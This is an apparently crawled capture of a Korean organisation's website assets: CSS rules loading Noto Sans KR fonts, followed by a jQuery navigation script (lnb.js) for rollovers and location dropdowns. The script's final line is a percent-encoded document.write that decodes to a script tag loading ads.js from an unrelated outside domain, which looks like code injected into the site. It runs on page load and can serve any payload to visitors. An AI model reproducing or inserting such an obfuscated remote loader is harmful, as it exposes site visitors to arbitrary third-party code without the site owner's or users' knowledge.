    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');
}
@font-face{
	font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:300;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:400;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:500;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:700;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');
}
@font-face{font-family:'Noto Sans KR';
font-style:normal;
font-weight:900;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');
}

/*
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:100;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Thin.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Thin.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Thin.otf) format('opentype');
}
@font-face{
	font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:300;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Light.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Light.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Light.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:400;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Regular.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Regular.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Regular.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:500;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Medium.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Medium.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Medium.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:700;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Bold.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Bold.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Bold.otf) format('opentype');
}
@font-face{font-family:'Noto Sans KR';
font-style:normal;
font-weight:900;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Black.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Black.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Black.otf) format('opentype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://kacpr.org/js/lnb.js
body_size: 2652
content:
//image rollover rollout - jquery
var ImageHover = function ( $ ) {
	var $hover = $ ( '.Hover' );

	if ( $hover.length ) {
		$hover.on ( 'mouseover', overHn );
		$hover.on ( 'mouseout', outHn );
	}
};
// local navigation (location)
var Menus = function ( $ ) {
	var $locD1,
		$locD2,
		$locD3,
		curLoc;

	function init () {
		$doc = $ ( document );
		$menus = $ ( '.head .gnb ul li' );
		$locD1 = $ ( '#location .depth1' );
		$locD2 = $ ( '#location .depth2' );
		$locD3 = $ ( '#location .depth3' );
		
		$locD1.find ( '> span > a' ).on ( 'click', { $target: $locD1 },locationHn );
		$locD2.find ( '> a' ).on ( 'click', { $target: $locD2 },locationHn );
		$locD3.find ( '> a' ).on ( 'click', { $target: $locD3 },locationHn );

		if ( $locD1.length ) {
			var locD1Sub = $locD1.find ( 'ul' ).hide ();
			$locD1.data ( { sub: locD1Sub } );
		}

		if ( $locD2.length ) {
			var locD2Sub = $locD2.find ( 'ul' ).hide ();
			$locD2.data ( { sub: $locD2.find ( 'ul' ) } );
		}

		if ( $locD3.length ) {
			var locD3Sub = $locD3.find ( 'ul' ).hide ();
			$locD3.data ( { sub: $locD3.find ( 'ul' ) } );
		}
	}

	function locationHn ( e ) {
		e.preventDefault ();
		var target = e.data.$target;

		if ( curLoc ) {
			$doc.off ( 'click', docHn );
			if ( curLoc.data ( 'sub' ) ) {
				curLoc.data ( 'sub' ).hide ();
			}

			if ( curLoc == target ) {
				curLoc = null;
				return;
			}
		}
		curLoc = target;
		if ( curLoc.data ( 'sub' ) ) {
			curLoc.data ( 'sub' ).show ();
			$doc.on ( 'click', docHn );
		}
	}

	function docHn ( e ) {
		if ( curLoc == null ) {
			return;
		}
		var isLocation1 = false,
			isLocation2 = false,
			isLocation3 = false;
		
		if ( $locD1.length ) {
			isLocation1 = $.contains ( $locD1.get ( 0 ), e.target );
		}

		if ( $locD2.length ) {
			isLocation2 = $.contains ( $locD2.get ( 0 ), e.target );
		}

		if ( $locD3.length ) {
			isLocation3 = $.contains ( $locD3.get ( 0 ), e.target );
		}

		if ( !isLocation1 && !isLocation2 && !isLocation3 ) {
			if ( curLoc.data ( 'sub' ) ) {
				curLoc.data ( 'sub' ).hide ();
			}
			curLoc = null;
			$doc.off ( 'click', docHn );
		}
	}
	init ();
};

( function ( wnd, $ ) {
	var $wnd = $ ( wnd ),
		$doc = $ ( document );

	$doc.ready ( init );

	function init () {
		var imgHover = new ImageHover ( $ ),
			menus = new Menus ( $ );
	}
} ) ( window, jQuery );



document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%6C%65%66%74%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));